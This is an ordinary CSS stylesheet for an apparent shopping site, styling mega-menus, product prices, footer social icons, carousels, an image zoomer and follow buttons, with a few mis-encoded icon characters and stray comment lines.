.box-vertical-megamenus .vertical-menu-list > li:hover > a.parent::before { color: #ffffff; }
.box-vertical-megamenus .vertical-menu-list > li > a { display: block; line-height: 32px; padding-left: 6px; }
.box-vertical-megamenus .vertical-menu-content ul > li > a.parent::before { color: #666666;  content: "ï"…";
display: inline-block; font-family: FontAwesome; font-style: normal; font-weight: 400; line-height: 1; position: absolute; right: 8px; top: 10px; }
.box-vertical-megamenus .vertical-menu-content ul > li > a.parent::after { background: transparent;content: " "; height: 100%; opacity: 0; position: absolute; right: -2px; top: 0; width: 2px; z-index: 2000; }
.box-vertical-megamenus .vertical-menu-content ul > li:hover > a.parent::after { opacity: 1; }
.box-vertical-megamenus .vertical-menu-content ul > li.cat-link-orther { display: none; }
.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu { display: block; height: auto; opacity: 1; transform: translate(0px, 0px); visibility: visible; overflow-y: scroll;}
.box-vertical-megamenus .vertical-menu-content ul li img.icon-menu { padding-right: 9px; vertical-align: middle; }
.box-vertical-megamenus .all-category { border: 1px solid #996633; margin-top: 14px; padding-right: 0; }
.box-vertical-megamenus .all-category span { border: 1px solid #eaeaea; cursor: pointer; display: block; height: 40px; line-height: 39px; text-align: center; width: 100%; }
.box-vertical-megamenus .all-category span:hover { background: #ff3366 none repeat scroll 0 0; border-color: #ff3366; color: #ffffff; }
.box-vertical-megamenus .all-category span::after {
 content: "ï"…"; font: 700 14px/1 FontAwesome; margin-left: 20px; }
.vertical-dropdown-menu { backface-visibility: hidden; background: #ffffff none repeat scroll 0 0; border: 1px solid #eaeaea; display: block; height: 0; left: 100%; opacity: 0; position: absolute; top: 0; transform: translate(100px, 100px); transition: all 0.45s ease-out 0s; visibility: hidden; z-index: 900; }
.paraContent, .parascroll { position: relative; }
.price_main, .scrollable { left: 0; position: absolute; }
.vertical-dropdown-menu .vertical-groups { background: #ffffff none repeat scroll 0 0; padding: 5px 0 0; /*width: 100%;*/ }
.vertical-dropdown-menu .mega-group-header { border-bottom: 1px solid #e8e8e8; display: table; font-size: 17px; margin-bottom: 10px; width: 100%; }
.vertical-dropdown-menu .mega-group-header span { border-bottom: 1px solid #ff3366; float: left; margin-bottom: -1px; padding-bottom: 10px; }
.vertical-dropdown-menu .group-link-default { border: medium none !important; margin: 0; padding: 0 0 10px; }
.vertical-dropdown-menu .group-link-default li { border: medium none !important; line-height: 28px !important; padding-left: 0 !important; float: left; width: 47%; }
.mega-group.col-sm-4 { width: 100%; }
.vertical-dropdown-menu .mega-products .mega-product { border-right: 1px solid #eaeaea; line-height: 18px; margin-top: 15px; }
.vertical-dropdown-menu .mega-products .mega-product:last-child { border-right: medium none; }
.vertical-dropdown-menu .mega-products .mega-product .product-price .new-price { color: #ff3366; display: inline-block; width: auto; }
.vertical-dropdown-menu .mega-products .mega-product .product-price .old-price { color: #999999; display: inline-block; padding-left: 20px; text-decoration: line-through; width: auto; }
.vertical-dropdown-menu .mega-products .mega-product .product-star { color: #ff9900; margin-top: 5px; }
.header-menu-top { margin-left: 114px; margin-top: 15px; }
.header-menu-top ul { margin: 0; }
.header-menu-top ul li { border-right: 1px solid #f75d00; float: left; list-style: outside none none; }
.header-menu-top ul li a { color: #ffffff; padding: 15px; }
.parascroll { transform: translate3d(0px, 0px, 0px); }
.scrollList { color: #ffffff; font-family: "Helvetica Neue", helvetica, arial, verdana, sans-serif; font-size: 1.2em; width: 1024px; }
ul.scrollList > li { overflow: hidden; }
ul.scrollList, ul.scrollList > li { margin: 0; padding: 0; position: relative; }
ul.scrollList > li.inBetween { background: #ffffff none repeat scroll 0 0; color: #333333; padding: 1em 2em; }
.parascroll, .parascroll h1, .parascroll h2 { margin-left: -0.05em; text-shadow: 0 3px 3px rgba(0, 0, 0, 0.4); }
.scrollList h1, .scrollList h2, .scrollList h3 { font-size: 5em; line-height: 1em; }
.scrollList h2 { font-size: 6em; font-weight: 500; }
.scrollable { background-repeat: no-repeat; height: 600px; top: 0; width: 100%; }
.paraContent p { font-size: 2em; margin-top: 0.1em; }
.how-it { background: rgba(0, 0, 0, 0) url("../img/5.jpg") no-repeat fixed 50% 0; margin: 0; }
.how-it-a { background: rgba(0, 0, 0, 0.61) none repeat scroll 0 0; height: 420px; }
.how-h { width: 100%; }
.how-h h2 { background: rgba(0, 0, 0, 0) url("../img/background-line.png") no-repeat scroll 49% 114%; color: #ffffff; font-size: 45px; }
.how-icon h3 { background: rgba(0, 0, 0, 0) url("../img/background-line-1.png") no-repeat scroll 50% 114%; color: #ffffff; font-size: 20px; margin: 0; padding-bottom: 10px; }
.how-p p, .how-p-1 p, .how-p-2 p { color: #ffffff; font-size: 17px; text-align: left; }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto; padding-top: 10px; }
.how-p { width: 42%; }
.how-p-1 { width: 59% !important; margin: 0 100px; }
.how-p-2 { width: 35%; }
 ----------------leatest project-------------- > .page-heading {
 width: 100%;
}
.page-heading h1 { border-bottom: 1px solid #cccccc; font-size: 16px; font-weight: 600; padding-bottom: 10px; }
.page-heading h1 span { border-bottom: 3px solid #f96d10; padding-bottom: 10px; }
.content-page { padding: 20px 0; }
.category-featured { background: #ffffff none repeat scroll 0 0; padding-bottom: 15px; }
.price_main { background-color: rgba(255, 255, 255, 0.9); bottom: -120px; float: left; right: 0; transition: all 0.45s ease 0s; width: 100%; }
.price2 { float: left; padding: 2px 0 0; width: 100%; }
.by_aria, .content_price4, .price7, .save5 { padding: 0; width: 100%; }
.price2 a { color: #ff0000; font-family: sans-serif; font-size: 14px; font-weight: 700; outline: 0 none; }
.content_price4, .content_price4 span, .price7, .price7 span, .save5, .save5 span { font-family: sans-serif; font-size: 11px; }
.price2 a:hover { outline: 0 none; text-decoration: none; }
.content_price4 { color: #666666; }
.content_price4 span { color: #800000; }
.price7 { color: #666666; line-height: 14px; }
.price7 span { color: #800000; }
.save5 { color: #666666; float: left; }
.save5 span { color: #800000; }
.by_aria { float: left; font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin-top: -2px; outline: 0 none; }
.by_aria a, .by_aria h6 { float: left !important; font-family: sans-serif; font-size: 12px; }
.by_aria h6 { color: #666666; margin: 1px 0 0; }
.by_aria a { color: #ff0000; outline: 0 none; }
.product-list li .right-block { height: 45px; margin-top: 0; overflow: hidden; padding: 0 3px; }
.Butter_aria { color: #666666; font-family: sans-serif; font-size: 15px; margin-bottom: 0; margin-top: 5px; padding: 0; }
.content_price3 { margin: 0; padding: 4px 0 0; width: 100%; }
.content_price3 h5 { color: #f75d00; float: left; font-family: sans-serif; font-size: 14px; font-weight: 700; margin: 0; text-transform: uppercase; }
.content_price3 span { color: #666666; float: left; font-family: sans-serif; font-size: 12px; text-transform: lowercase; }
.content_price3 h6, .content_price3 span1 { color: #f75d00; float: left; font-family: sans-serif; font-size: 14px; font-weight: 700; }
.content_price3 h6 { margin: 0; }
.content_price3 span1 { font-style: italic; margin-top: -3px; text-transform: capitalize; }
.amp-qua ul li a, .breadcrumb.manual a, .footer-title h2, .title-footer h2 { text-transform: uppercase; }
.product-list li .amp-logo { background: rgba(0, 0, 0, 0) url("../img/amples-sall.png") no-repeat scroll center center; color: #ffffff; height: 24px; position: absolute; right: 4px; text-align: center; top: 5px; width: 12%; z-index: 9; }
.Digital-a, .electronic-a, .furniture-a, .jewelry-a, .sports-a { background: rgba(237, 237, 237, 0.83) none repeat scroll 0 0; }
.yt-footer { background: #201610 url("../img/bg-big-footer.png") no-repeat scroll center top; padding-top: 15px; }
.col-2-left .yt-footer { border-top: medium none; }
.title-footer h2 { font-size: 214.285%; font-weight: 700; margin-bottom: 25px; }
.brand-list li { display: inline-block; margin: 0 6px 10px 0; }
.brand-list li a { background: #ffffff none repeat scroll 0 0; border: 1px solid #e5e5e5; transition: all 0.4s ease 0s; }
.follow-us .social-list li { clear: both; display: inline-block; float: left; margin-bottom: 10px; }
.tab-listing { clear: both; margin-bottom: 8px; }
.grouped-items-table .availability { margin-bottom: 0 !important; }
.footer-title { margin-bottom: 15px; }
.contact-payment-footer, .contact-payment-footer a { color: #a9a9a9; }
.contact-payment-footer a:hover { color: #ffffff; }
.contact-item .item { margin-bottom: 19px; padding: 5px 0 5px 46px; }
.contact-item .item.address-footer { background: rgba(0, 0, 0, 0) url("../images/address-icon-footer.png") no-repeat scroll left center; }
.contact-item .item.email-footer { background: rgba(0, 0, 0, 0) url("../images/email-icon-footer.png") no-repeat scroll left center; }
.contact-item .item.phone-footer { background: rgba(0, 0, 0, 0) url("../images/phone-icon-footer.png") no-repeat scroll left center; line-height: 25px; margin-top: -15px; }
.contact-links-ft .contact-item { padding-top: 1px; }
.payment-item .item { display: inline-block; margin-right: 8px; }
.payment-item .item img { height: 27px; margin-bottom: 11px; opacity: 0.7; width: 54px; }
.payment-item .item img:hover { opacity: 1; }
.footer-payment .des-footer { margin-bottom: 15px; }
.block-ft { margin-bottom: 35px; }
.contact-payment-footer .footer-contact { margin-bottom: 55px; }
.footer-payment { margin-top: -2px; }
.contact-payment-footer .footer-logo { margin-bottom: 25px; }
.footer-link-block, .footer-link-block a { color: #909090; }
.footer-link-block address { display: inline; }
.footer-link-block .right-footer-link .item a:hover { color: #ffffff; }
.footer-link-block .right-footer-link.social-footer-links .item a:hover { background-position: 0 -76px; }
.social-footer-links .fb-item a { background-image: url("../images/fb-footer-icon.png"); }
.social-footer-links .tw-item a { background-image: url("../images/tw-footer-icon.png"); }
.social-footer-links .lk-item a { background-image: url("../images/link-footer-icon.png"); }
.social-footer-links .rs-item a { background-image: url("../images/rss-footer-icon.png"); }
.row-2 .block-ft { margin-bottom: 18px; }
.copyright { border-top: 1px solid #272727; clear: left; margin-top: 30px; padding: 28px 0 0; }
.footer-title h2 { color: #978067; font-size: 20px; margin: 10px 0; }
.content-block-footer { color: #6c6764; font-family: MyriadPro-Regular; font-size: 15px; line-height: 24px; }
.ok-a, .ver-h { font-family: sans-serif; }
.footer-link-block .right-footer-link.social-footer-links .item a { background-position: 0 6px; background-repeat: no-repeat; padding-left: 0; }
.footer-link-block .right-footer-link .item a { color: #6c6764; display: inline-block; padding: 6px 0; }
.social-roll { background: rgba(0, 0, 0, 0) url("../img/twl.png") repeat scroll 0 0; border-radius: 50%; float: left; height: 40px; margin-right: 12px; transition: all 0.3s ease 0s; width: 40px; }
.box-3, .cont-a, .cont-a h2, .cont-b, .cont-b h2, .cont-c, .cont-c h2 { width: 100%; }
.social-roll:hover { background: rgba(0, 0, 0, 0) url("../img/twl-a.png") repeat scroll 0 0; border-radius: 0; box-shadow: 0 0 4px 1px rgba(0, 0, 0, 0.8); transform: rotate(360deg); }
.facebook-roll, .facebook-roll:hover { background: #ffffff url("../img/social-icon/Facebook.png") no-repeat scroll center center; }
.twitter-roll, .twitter-roll:hover { background: #ffffff url("../img/social-icon/twitter.png") no-repeat scroll center center; }
.pinteres, .pinteres:hover { background: #ffffff url("../img/social-icon/pinterest.png") no-repeat scroll center center; }
.Instagram, .Instagram:hover { background: #ffffff url("../img/social-icon/Instagram.png") no-repeat scroll center center; }
.ok-a-danger { background-image: linear-gradient(to bottom, #d9534f 0px, #c12e2a 100%); background-repeat: repeat-x; border-color: #b92c28; }
.ok-a { -moz-user-select: none; background: #f75d00 none repeat scroll 0 0; border: 1px solid rgba(0, 0, 0, 0); color: #ffffff; cursor: pointer; display: inline-block; font-size: 14px; font-weight: 400; line-height: 1.42857; margin-bottom: 0; padding: 6px 12px; text-align: center; white-space: nowrap; }
.cont-a h2 span, .cont-b h2 span, .cont-c h2 span { border-bottom: 7px groove #ffffff; }
.ver-h { color: #ffffff; float: left; font-size: 12px; letter-spacing: 0.6px; line-height: 15px; margin: -43px 9px 6px 26px; text-align: left; }
.cont-a h2, .cont-a h2 span, .cont-b h2, .cont-b h2 span, .cont-c h2, .cont-c h2 span { font-size: 40px; font-weight: 600; text-align: center; }
.box-3-margin { margin: 0; padding: 0 0 60px; }
.box-3-padding-left { padding-left: 0; }
.box-3-padding-right { padding-right: 0; }
.oreng-a { background: rgba(0, 0, 0, 0) url("../img/box-1.jpg") repeat scroll 0 0; height: 300px; }
.cont-a { background: rgba(0, 0, 0, 0.85) none repeat scroll 0 0; height: 300px; }
.oreng-b { background: rgba(0, 0, 0, 0) url("../img/box-2.jpg") repeat scroll 0 0; height: 300px; }
.cont-b { background: rgba(247, 93, 0, 0.9) none repeat scroll 0 0; height: 360px; margin: -31px 0 0; }
.oreng-c { background: rgba(0, 0, 0, 0) url("../img/box-3.jpg") repeat scroll 0 0; height: 300px; }
.cont-c { background: rgba(0, 0, 0, 0.85) none repeat scroll 0 0; height: 300px; }
#main-menu, .navbar-default, .navbar-default .navbar-collapse { height: 25px !important; }
.cont-a h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-a h2 span { color: #ffffff; padding: 0 30px; }
.cont-b h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-b h2 span { color: #ffffff; padding: 0 30px; }
.cont-c h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-c h2 span { color: #ffffff; padding: 0 30px; }
.cont-a p, .cont-b p, .cont-c p { color: #ffffff; font-size: 20px; margin: 0 auto; text-align: center; text-transform: uppercase; width: 70%; }
.featu h1, .featu h1 span { font-size: 50px; text-align: center; }
.carousel-inner > .item > img { width: 100%; }
.res-menu { background: rgba(35, 31, 28, 0.83) none repeat scroll 0 0; padding: 0 0 9px; }
.col-lgk { float: left; margin-right: 50px; width: 45%; }
/*#main-menu {

    margin: 0;

    padding: 0 0 0 108px !important;

    width: 419px;

}*/

.b-n { background-image: none !important; }
.navbar-default { background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important; border: medium none !important; border-radius: 4px; box-shadow: none !important; }
.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: #ebebeb #ebebeb #ebebeb #bbbbbb; border-image: none; border-style: solid; border-width: 1px 1px 1px 2px; bottom: 0; left: 282px !important; overflow: hidden; position: absolute; top: 50px; width: 600px !important; z-index: 2147483647; border-top: 3px solid #ff0000; }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle { background: rgba(0, 0, 0, 0) url("../images/kak.png") no-repeat scroll right center; color: #ffffff !important; }
.search-h { top: 122px !important; }
.banner-img a::after, .banner-img a::before, .banner-img2 a::after, .banner-img2 a::before { bottom: 15px; content: ""; left: 15px; position: absolute; right: 15px; top: 15px; z-index: 9; }
.flypanels-container { margin-left: 15px; padding: 10px 0 3px 5px; }
.latest-deals-product .product-list li { background: #ffffff none repeat scroll 0 0; border: 1px solid #dedede; margin-bottom: 5px; }
.latest-deals-product .product-list li:hover { border: 1px solid #f96d10; }
.left-block a .img-responsive { width: 100%; }
.fashion-a h2 { margin: 0; }
.top-header-no-left { padding-left: 0; }
.top-header-no-right { padding-right: 0; }
.block .link_container a, .container-fluid .link_container a { clear: both; float: left; padding: 10px 0 !important; text-decoration: none; width: 100%; }
.dropdown-toggle { background: rgba(0, 0, 0, 0.25) url("../images/kak.png") no-repeat scroll right center; color: #ffffff !important; }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle:hover { background: #000000 none repeat scroll 0 0; color: #ff6600 !important; }
.block .link_container a { border-bottom: 1px solid rgba(75, 75, 75, 0.71); color: #ffffff; }
.block .link_container a:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; color: #000000; }
.container-fluid .link_container { text-align: center; }
.container-fluid .link_container a { border-bottom: 1px solid rgba(75, 75, 75, 0.71); color: #ffffff; }
.container-fluid .link_container a:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; color: #000000; }
.n nav a, .n nav a:hover { color: #ffffff; }
.featu { padding: 30px 0; display: none; }
.featu h1 { margin: 0; }
.featu h1 span { border-bottom: 12px groove #f75d00; margin: 0; padding: 0 36px; }
.respo-logo { float: left; margin-left: 18px; margin-top: 9px; width: 76%; }
.banner-img a:hover::after, .banner-img a:hover::before, .banner-img2 a:hover::after, .banner-img2 a:hover::before { transform: scale(1); transition: all 0.3s ease-out 0s; }
.banner-img a::before, .banner-img2 a::before { border-bottom: 1px solid rgba(255, 255, 255, 0.8); border-top: 1px solid rgba(255, 255, 255, 0.8); transform: scale(0, 1); }
.banner-img a::after, .banner-img2 a::after { border-left: 1px solid rgba(255, 255, 255, 0.8); border-right: 1px solid rgba(255, 255, 255, 0.8); transform: scale(1, 0); }
.banner-img, .banner-img2, .sub-menu-parent { position: relative; }
.banner-bottom { margin-top: 30px; }
.sub-menu { left: 0; opacity: 0; position: absolute; top: 100%; transform: translateY(10%); transition: all 0.5s ease 0s, visibility 0s linear 0.5s; visibility: hidden; }
.sub-menu-parent:hover .sub-menu { opacity: 1; transform: translateX(0px); transition-delay: 0s; visibility: visible; z-index: 999; }
#productContainer .norecord, .sub-menu-a { visibility: hidden; }
.n { background: rgba(0, 0, 0, 0.35) none repeat scroll 0 0; float: left; line-height: 40px; }
.n nav a { display: block; padding: 5px 13px; text-decoration: none; }
.column { padding-left: 0; }
.sub-menu li { border-bottom: 1px solid rgba(75, 75, 75, 0.71); }
.sub-menu li:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; }
.sub-menu li a { padding: 2px 10px !important; }
.sub-menu li a:hover { color: #000000 !important; }
.n nav ul, .n nav ul li { list-style-type: none; margin: 0; padding: 0; }
.n nav > ul { text-align: center; }
.sub-menu-parent:hover { background: #f75d00 none repeat scroll 0 0; }
.n nav > ul > li { background: rgba(0, 0, 0, 0) url("../images/kak.png") no-repeat scroll right center; float: left; }
.sub-menu, .sub-menu-a { background: rgba(0, 0, 0, 0.65) none repeat scroll 0 0; width: 160px; }
.sub-menu-parent-a { position: relative; }
.sub-menu-a { opacity: 0; position: absolute; right: 0; top: 100%; transform: translateY(10%); transition: all 0.5s ease 0s, visibility 0s linear 0.5s; }
.picZoomer, .picZoomer-pic-wp { position: relative; }
.sub-menu-parent-a:hover .sub-menu-a { opacity: 1; transform: translateX(0px); transition-delay: 0s; visibility: visible; }
.sub-menu-a li { border-bottom: 1px solid rgba(75, 75, 75, 0.71); }
.n nav > ul > li:first-child { border-left: medium none; }
/*.all-start {

    margin-top: 140px;

}*/

#product { margin-top: 0; }
 ------zoom----------- > .piclist {
 margin-top: 30px;
}
.piclist li { display: inline-block; }
.piclist li img { height: auto; width: 100%; }
.picZoomer-pic-wp, .picZoomer-zoom-wp { background: #ffffff none repeat scroll 0 0; border: 5px solid #dedede; }
.picZoomer-pic-wp { overflow: hidden; }
.picZoomer-pic-wp:hover .picZoomer-cursor { display: block; }
.picZoomer-zoom-pic { left: 0; position: absolute; top: 0; }
.picZoomer-pic { height: 100%; width: 100%; }
.picZoomer-zoom-wp { display: none; overflow: hidden; position: absolute; z-index: 999; }
.picZoomer-cursor { background-color: rgba(0, 0, 0, 0.1); border: 1px solid #eeeeee; cursor: zoom-in; display: none; height: 100px; left: 0; position: absolute; top: 0; width: 100px; }
.picZoomCursor-ico { background: rgba(0, 0, 0, 0) none no-repeat scroll left top; height: 23px; left: 40px; position: absolute; top: 40px; width: 23px; }
.span6.carousel-block li { width: 100px; }
.span6.carousel-block li img { border: 3px solid #dedbdb; height: 110px; width: 100px; }
.zoom-a { margin-top: 10px; }
.amp-qua ul .fa.fa-sign-in, .amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user, .amp-qua ul .fa.fa-user-plus { content: "ÃƒÂ¯Ã‹â€ Ã‚Â´"; float: right; }
.carouseller::after { clear: both; }
.carouseller [class*="span"] { box-sizing: border-box; float: left; margin-left: 0.25641% !important; }
.carouseller [class*="span"]:first-child { margin-left: 0 !important; }
.carouseller > .carousel-wrapper > .carousel-items > .span_by5 { margin: 0; width: 1%; }
.carouseller > .carousel-wrapper > .carousel-items > .span12 { width: 10%; }
.carouseller > .carousel-wrapper > .carousel-items > .span6 { margin: 0; }
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4 { margin: 0; width: 1%; }
.carouseller { position: relative; }
.carouseller .carousel-items { position: relative; width: 997.436%; }
.carouseller .carousel-block { display: inline-block; position: relative; }
.amp-qua ul, .carouseller .carousel-block:nth-child(n+7) { display: none; }
.carouseller .carousel-wrapper { margin: 0 22px 0 32px; overflow: hidden; position: relative; }
.carouseller .carousel-button-left, .carouseller .carousel-button-right { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; bottom: 0; color: #000000; font-size: 40px; margin: 0; opacity: 0.5; position: absolute; text-align: center; text-decoration: none; }
.amp-qua h1, .amp-qua p { color: #ffffff; font-family: sans-serif; font-weight: 700; }
.amp-qua h1 { font-size: 25px; margin: 0; padding: 2px 0 5px 5px; }
.amp-qua p { font-size: 16px; padding: 0 0 0 7px; line-height: 7px }
.carouseller .carousel-button-left { left: 0; top: 15px !important; }
.carouseller .carousel-button-right { right: 0; top: 15px !important; }
.carouseller .carousel-button-left:hover, .carouseller .carousel-button-right:hover { opacity: 0.8; }
.carousel-block { background-color: #e5e5e5; font-size: 30px; font-weight: 700; text-align: center; }

@media (min-width: 768px) and (max-width: 979px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 3.16239%; }
}

@media (max-width: 767px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 4.8718%; }
}

@media (max-width: 480px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 10%; }
}
h1 { font-size: 40px; margin-bottom: 30px; }
.carouseller { margin-bottom: 20px; }
.ni .col-sm-3 { padding: 0 !important; }
.amp-qua { float: left; margin: 0; width: 14%; }
.amp-qua span { color: #f75d00; font-size: 15px; font-weight: 700; margin: 0 auto !important; padding: 0 0 0 31px; width: 100%; position: relative; top: -1px; }
.amp-qua ul { width: 135px; float: left; background: #e7e7e7; position: absolute; border-radius: 5px;  border: 1px groove #EF8209  z-index: 999;
}
.amp-qua ul li { width: 100%; float: left; padding: 10px 4px 10px 8px; border-bottom: 1px dotted #bbb }
.amp-qua ul li a { font-size: 12px; font-family: sans-serif; color: #f75d00; float: left }
.amp-rec:hover ul { display: block }
.amp-qua ul i { color: #f75d00!important; font-size: 14px; line-height: 20px!important }
.amp-qua ul .fa.fa-user-plus { padding: 0 4px 0 0; color: #f75d00!important; font-size: 14px }
.amp-qua ul .fa.fa-sign-in { padding: 0 5px 0 0; color: #f75d00; font-size: 14px }
.amp-qua ul .fa.fa-sign-out,  .amp-qua ul .fa.fa-user { padding: 0 4px 0 0; color: #f75d00; font-size: 14px }
.amp-qua ul .fa.fa-share-square { padding: 0 6px 0 0; float: right; color: #f75d00; font-size: 14px }
.social-share { float: left; height: 27px; margin-top: 4px; width: 99% }
.amp-rec:hover ul { display: block; }
.social-share { float: left; height: 27px; margin-top: 4px; width: 99%; }
#product .pb-right-column .form-action .h3a { background: #fbfbfb none repeat scroll 0 0; border: 1px solid #d7d7d7; clear: both; color: #999999; font-size: 9px !important; margin: 0; padding: 6px 9px; }
.stButton .stBubble { height: 31px !important; line-height: 8px !important; margin: 5px 0 0; overflow: hidden; width: 60px; }
.stButton .stButton_gradient, .stButton .stFb, .stButton .stMainServices, .stButton .stTwbutton { height: 23px !important; }
#content { padding: 20px 0; }
ul#portfolio-filter { margin: -20px 0; padding: 0; }
ul#portfolio-filter li { display: inline; }
ul#portfolio-filter a { background: rgba(0, 0, 0, 0) url("../images/img/background-img-menu.jpg") repeat scroll 100% center; border: 1px solid #e8e8e8; border-radius: 3px; color: #717171 !important; font-family: sans-serif; font-size: 13px; font-weight: 600; line-height: 2; outline: 0 none; padding: 3px 19px; text-decoration: none; }
ul#portfolio-filter a.current { background: rgba(0, 0, 0, 0) url("../images/img/background-img-menu-active.jpg") repeat scroll 100% center; color: #f75d00; }
ul#portfolio-filter .fa.fa-frown-o.current { color: #ffffff; }
.red-a { color: #ffffff; }
.teb-menu { margin-top: 16px; }
.teb-menu ul li { display: inline; }
.teb-menu ul li a { background: #efeaea none repeat scroll 0 0; padding: 10px 40px; }
.find-freind img { border-radius: 0; height: 126px; margin: 0 auto; /*width:100%;*/

}
.left-padding-a { padding-left: 0; }
.icon-div { float: right; margin-right: 6px; width: 20px; }
.icon-div .fa.fa-frown-o { color: #0a4a8a; }
.icon-div .fa.fa-smile-o { color: #f75d00; }
.icon-div .fa.fa-star { color: #ec1a3a; }
.icon-div .glyphicon.glyphicon-sunglasses { color: #a21dc9; }
.icon-div .fa.fa-building-o { color: #808080; }
.icon-div .fa.fa-heart { color: #fc36c8; }
.icon-div .fa.fa-check { color: #24c2d6; }
.background-top { background: #231f1c none repeat scroll 0 0; height: 110px; width: 100%; }
.bread_head { color: #827d7d !important; }
.breadcrumb li:first-child { border-right: 4px solid #f75d00; padding-right: 11px; }
.breadcrumb.manual i { color: #ffffff; font-size: 22px; font-weight: 400; }
.breadcrumb.manual a { font-family: sans-serif; font-size: 18px; }
.breadcrumb.manual > li + li::before { content: " "; font-size: 18px; }
.breadcrumb.manual > li:nth-child(2) + li::before { color: #ffffff; content: ">"; padding: 0 5px; }
.row.ash-col { margin: 120px 0 0; }
.col-padding { padding: 1px; }
.video-div { background: #000000 url("../img/video-img.png") repeat scroll 0 0; bottom: -23px; color: #ffffff; font-family: sans-serif; height: 24px; line-height: 25px; padding: 0 10px; position: relative; width: 100%; }
.video-div .p1 { float: left; font-size: 12px; }
.video-div .p2 { float: right; font-size: 12px; }
.slider-text h6, .top-banner-text { font-family: sans-serif; font-size: 22px; font-weight: 600; }
.col-padding .carousel .carousel-caption { left: 0; margin: 0; padding: 0; right: 0; }
.col-padding .carousel .carousel-inner .item .carousel-caption { top: auto; }
.col-padding .carousel .carousel-inner .item img { height: 128px; }
.left_slider2s { height: 248px; }
.col-padding-left-site { padding-left: 0; }
.main-pro img { max-height: 259px; min-height: 259px; width: 100%; }
.slider-text { color: #ffffff; padding: 15px; position: absolute; top: 0; width: 98%; }
.col-padding-right-site { padding-right: 0; }
.btn-a { background-color: rgba(0, 0, 0, 0.45); border: 1px solid #ffffff; border-radius: 3px; color: #ffffff; float: right; font-family: sans-serif; line-height: 22px; }
.top-marrgin { margin-top: 140px; }
.top-banner-img .imgrounded { border: 5px solid rgba(204, 204, 204, 0.51); border-radius: 50%; height: 95px !important; max-height: 95px; min-height: 95px; width: 95px; }
.top-banner-text { color: #ffffff; margin-top: 5px; }
.slider-text h6 { margin: 6px 0; }
.following-follw .btn-fallowin { line-height: 19px; text-shadow: inherit; }
.following-follw .btn-fallowin span { float: left; margin-bottom: 0; margin-left: 0; margin-right: 0; margin-top: 0 !important; }
.follo { margin-top: 5px; }
.top-banner-text h5 { margin: 0; }
.follo a.button { background-origin: padding-box; background-size: auto auto; border-radius: 3px; border-style: solid; border-width: 1px; box-sizing: border-box; cursor: pointer; display: block; font-family: sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 700; line-height: 23px; outline: 0 none #ffffff; padding: 5px; text-align: center; text-decoration: none; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.298); width: 130px; }
.follo a.follow { background: rgba(0, 0, 0, 0.27) none repeat scroll 0 0; color: #ffffff; }
.follo a.follow:hover, a.follow:active { background: rgba(0, 0, 0, 0) linear-gradient(#f75d00, #f96d10) repeat scroll 0 0; }
.follo a img { height: 14px; margin-right: 3px; margin-top: -4px; max-height: 14px; min-height: 14px; width: 14px; }
.follo a.unfollow { background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #f5f5f5 0%, #f1f1f1 100%) repeat scroll 0 0; border-color: #dcdcdc; color: #6e6e6e; }
.follo a.unfollow:hover, a.unfollow:active { background: rgba(0, 0, 0, 0) linear-gradient(#eb3845, #d9030a) repeat scroll 0 0; border-color: #e7473c; color: #ffffff; }
.top-banner-text h5 { font-family: sans-serif; font-size: 14px; font-weight: 600; padding: 6px 0; }
.btn-fallowin { font-family: sans-serif; line-height: 18px; }
.following-follw { margin-top: 48px; text-align: right; }
.following-follw .btn-fallowin span { color: #ffffff; font-size: 20px; font-weight: 400; padding: 0 9px; width: 100%; }
.following-follw .btn-fallowin { color: #ffffff; font-family: sans-serif; font-size: 12px; padding: 6px 0 2px; text-transform: capitalize; width: 44%; }
#portfoliolist .block .title_block, .btn-text, .make h2, .mall-des > li a, .mallpages .vendor-div, .user-name h4 { text-transform: uppercase; }
.following-follw .btn-default { background: rgba(0, 0, 0, 0.45) none repeat scroll 0 0; border: 1px solid; }
 /*<------------------menu-color------- > 
*/ 
